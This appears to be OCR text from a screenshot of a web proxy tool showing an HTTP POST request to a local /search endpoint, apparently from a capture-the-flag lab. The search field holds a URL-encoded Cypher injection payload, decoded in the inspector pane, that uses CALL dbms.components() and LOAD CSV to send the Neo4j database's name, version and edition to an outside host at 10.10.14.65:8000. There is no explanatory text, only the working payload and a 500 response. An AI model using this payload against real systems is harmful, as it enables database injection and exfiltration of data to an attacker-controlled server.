 Request
Pretty Raw Hex
\n
1 POST /search HTTP/1.1
2 Host: localhost:8001
3 Content-Length: 351
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:8001
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.138 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:8001/employees
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
20 Cookie: session=e4ba5930-7ead-403d-a5f3-11dc77e38d76
21 Connection: close
22
23 search=
'%20OR%201%3d1%20WITH%201%20as%20a%20CALL%20dbms.components()%20YIELD%20name%2c
%20versions%2c%20edition%20UNWIND%20versions%20as%20version%20LOAD%20CSV%20FROM
%20'http%3a%2f%2f10.10.14.65%3a8000%2f%3fversion%3d'%20%2b%20version%20%2b%20'%
26name%3d'%20%2b%20name%20%2b%20'%26edition%3d'%20%2b%20edition%20as%20l%20RETU
RN%200%20as%20_0%20%2f%2f%20
Search...
0 matches
Response
Pretty Raw Hex Render
\n
500 Server Error!
Inspector
Selection 344 (0x158)
Selected text
'%20OR%201%3d1%20WITH%201%20as%20a%20CALL%20dbms.components()%20Y
IELD%20name%2c%20versions%2c%20edition%20UNWIND%20versions%20as%2
0version%20LOAD%20CSV%20FROM%20'http%3a%2f%2f10.10.14.65%3a8000%2
f%3fversion%3d'%20%2b%20version%20%2b%20'%26name%3d'%20%2b%20name
%20%2b%20'%26edition%3d'%20%2b%20edition%20as%20l%20RETURN%200%20
as%20_0%20%2f%2f%20
Decoded from: URL encoding
' OR 1=1 WITH 1 as a CALL dbms.components() YIELD name, versions,
edition UNWIND versions as version LOAD CSV FROM 'http://10.10.1
4.65:8000/?version=' + version + '&name=' + name + '&edition=' +
edition as l RETURN 0 as _0 //
Decoded from: URL encoding
' OR 1=1 WITH 1 as a CALL dbms.components() YIELD name, versions,
edition UNWIND versions as version LOAD CSV FROM 'http://10.10.1
4.65:8000/?version='   version   '&name='   name   '&edition='
edition as l RETURN 0 as _0 //
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 6